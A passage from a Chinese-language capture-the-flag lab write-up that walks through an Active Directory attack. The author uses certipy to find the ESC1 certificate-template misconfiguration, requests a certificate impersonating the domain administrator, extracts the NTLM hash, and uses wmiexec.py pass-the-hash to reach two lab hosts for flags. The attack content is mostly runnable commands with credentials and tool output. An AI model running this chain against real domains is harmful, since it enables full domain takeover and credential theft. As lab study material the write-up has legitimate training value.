



然后再试试rdp看看行不行

但是没有权限。

adcs

先枚举下有啥漏洞

1

| proxychains certipy-ad find -u 'liupeng@xiaorang.lab' -password 'fiAzGwEMgTY' -dc-ip 172.22.9.7 -vulnerable -stdout

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

| Certificate Authorities

0

CA Name : xiaorang-XIAORANG-DC-CA

DNS Name : XIAORANG-DC.xiaorang.lab

Certificate Subject : CN=xiaorang-XIAORANG-DC-CA, DC=xiaorang, DC=lab

Certificate Serial Number : 43A73F4A37050EAA4E29C0D95BC84BB5

Certificate Validity Start : 2023-07-14 04:33:21+00:00

Certificate Validity End : 2028-07-14 04:43:21+00:00

Web Enrollment : Disabled

User Specified SAN : Unknown

Request Disposition : Unknown

Enforce Encryption for Requests : Unknown

Certificate Templates

0

Template Name : XR Manager

Display Name : XR Manager

Certificate Authorities : xiaorang-XIAORANG-DC-CA

Enabled : True

Client Authentication : True

Enrollment Agent : False

Any Purpose : False

Enrollee Supplies Subject : True

Certificate Name Flag : EnrolleeSuppliesSubject

Enrollment Flag : PublishToDs

IncludeSymmetricAlgorithms

Private Key Flag : ExportableKey

Extended Key Usage : Encrypting File System

Secure Email

Client Authentication

Requires Manager Approval : False

Requires Key Archival : False

Authorized Signatures Required : 0

Validity Period : 1 year

Renewal Period : 6 weeks

Minimum RSA Key Length : 2048

Permissions

Enrollment Permissions

Enrollment Rights : XIAORANG.LAB\Domain Admins

XIAORANG.LAB\Domain Users

XIAORANG.LAB\Enterprise Admins

XIAORANG.LAB\Authenticated Users

Object Control Permissions

Owner : XIAORANG.LAB\Administrator

Write Owner Principals : XIAORANG.LAB\Domain Admins

XIAORANG.LAB\Enterprise Admins

XIAORANG.LAB\Administrator

Write Dacl Principals : XIAORANG.LAB\Domain Admins

XIAORANG.LAB\Enterprise Admins

XIAORANG.LAB\Administrator

Write Property Principals : XIAORANG.LAB\Domain Admins

XIAORANG.LAB\Enterprise Admins

XIAORANG.LAB\Administrator

[!] Vulnerabilities

ESC1 : 'XIAORANG.LAB\\Domain Users' and 'XIAORANG.LAB\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication

|

存在ESC1。先跟着别的师傅的思路打因为我不会。

先改一下hosts,要不然会超时。





ESC1

首先申请 XR Manager 证书模版并伪造域管理员,得到administrator.pfx

1

| proxychains4 certipy-ad req -u 'liupeng@xiaorang.lab' -p 'fiAzGwEMgTY' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template 'XR Manager' -upn administrator@xiaorang.lab

|

然后利用administrator.pfx证书获取 TGT 和 NTLM Hash

1

| proxychains4 certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.9.7

|









拿到域管的hash直接pth就行

1

| proxychains4 python3 wmiexec.py -hashes :2f1b57eefb2d152196836b0516abea80 Administrator@172.22.9.7 -codec gbk

|

继续横道另一个机器上读取flag3

1

| proxychains4 python3 wmiexec.py -hashes :2f1b57eefb2d152196836b0516abea80 Administrator@172.22.9.26 -codec gbk

|